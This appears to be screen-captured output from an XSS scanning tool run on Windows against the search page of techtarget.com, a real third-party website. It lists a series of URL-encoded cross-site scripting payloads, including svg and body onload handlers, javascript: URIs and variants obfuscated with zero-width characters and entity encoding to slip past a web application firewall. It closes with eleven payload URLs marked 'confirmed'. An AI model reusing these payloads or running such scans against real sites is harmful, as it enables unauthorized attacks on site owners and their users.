 Select C:\Windows\System32\cmd.exe
URL: https://www.techtarget.com/whatis/search/query?q=%3ciframe+src-doc%3d%22%3csvg+onload%3dalert+(1337)%26nvgt%3b%22%3e%3c%2fiframe%3e
Status Code: 403
Page Title: Attention Required! | Cloudflare
WAF Protection: Yes (Cloudflare)
https://www.techtarget.com/whatis/search/query?q=%26%2360%3bbody+onload%3dalert(%27ibrahimxss%27)%26%2362%3b%26%2334%3b%26%2334%3b
URL: https://www.techtarget.com/whatis/search/query?q=%26%2360%3bbody+onload%3dalert(%27ibrahimxss%27)%26%2362%3b%26%2334%3b%26%2334%3b
Payload: &#60;body onload=alert('ibrahimxss')&#62;&#34;&#34;
URL: https://www.techtarget.com/whatis/search/query?q=%26%2360%3bbody+onload%3dalert(%27ibrahimxss%27)%26%2362%3b%26%2334%3b%26%2334%3b
Status Code: 403
Page Title: Attention Required! | Cloudflare
WAF Protection: Yes (Cloudflare)
https://www.techtarget.com/whatis/search/query?q=onpointerover%3d%e2%80%9dalert(%e2%80%98XSS%e2%80%99)
URL: https://www.techtarget.com/whatis/search/query?q=onpointerover%3d%e2%80%9dalert(%e2%80%98XSS%e2%80%99)
Payload: onpointerover="alert(`XSS')
URL: https://www.techtarget.com/whatis/search/query?q=onpointerover%3d%e2%80%9dalert(%e2%80%98XSS%e2%80%99)
Status Code: 403
Page Title: Attention Required! | Cloudflare
WAF Protection: Yes (Cloudflare)
https://www.techtarget.com/whatis/search/query?q=jAvaScripT%3a(alert)%601%60
URL: https://www.techtarget.com/whatis/search/query?q=jAvaScripT%3a(alert)%601%60
Payload: jAvaScripT:(alert)`1`
URL: https://www.techtarget.com/whatis/search/query?q=jAvaScripT%3a(alert)%601%60
Status Code: 403
Page Title: Attention Required! | Cloudflare
WAF Protection: Yes (Cloudflare)
https://www.techtarget.com/whatis/search/query?q=javascript%3aalert(%271%27)
Progress: 100/100 | 100% | Found: 11
URL: https://www.techtarget.com/whatis/search/query?q=javascript%3aalert(%271%27)
Payload: javascript:alert('1')
URL: https://www.techtarget.com/whatis/search/query?q=javascript%3aalert(%271%27)
Status Code: 403
Page Title: Attention Required! | Cloudflare
WAF Protection: Yes (Cloudflare)
Found 11 confirmed urls
https://www.techtarget.com/whatis/search/query?q=%22%3e%3c%e2%80%8bscript%3eprompt()%3c%e2%80%8b%2fscript%3e
https://www.techtarget.com/whatis/search/query?q=%e2%80%9c%3e%3ciMg+SrC%3dx+onError%e2%80%8b%3dprompt()%3e
https://www.techtarget.com/whatis/search/query?q=%3cSvg+On+Only%3d1+Onload%3dalert(1)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dprompt()%3e
https://www.techtarget.com/whatis/search/query?q=%3cSvg+On+Only%3d1+Onload%3dalert(%22hex%22)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dalert%26%23x2F%3b**%26%2347%3b(5)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dalert%2f%26%2342%3b%26%2342%3b%2f(4)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dalert%26sol%3b**%26sol%3b(3)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dalert%2f%2f%26NewLine%3b(2)%3e
https://www.techtarget.com/whatis/search/query?q=%3csvg%2fonload%e2%80%8b%3dalert%2f*1337*%2f(1)%3e
https://www.techtarget.com/whatis/search/query?q=%22%3e%3cbody%2fonload%3d%22%7bx%3aonerror%3dalert%7d%3bx%22
Report file path: C:\Users\faiya\OneDrive\Desktop\GOLDEN PLAN\GOLDEN PLAN\xss-checker-windows\reports\report-2024_7_10_22_54_1_543.html
Scan took: 82s
C:\Users\faiya\OneDrive\Desktop\GOLDEN PLAN\GOLDEN PLAN\xss-checker-windows>
Search
1
30°C Clear
ENG
22:56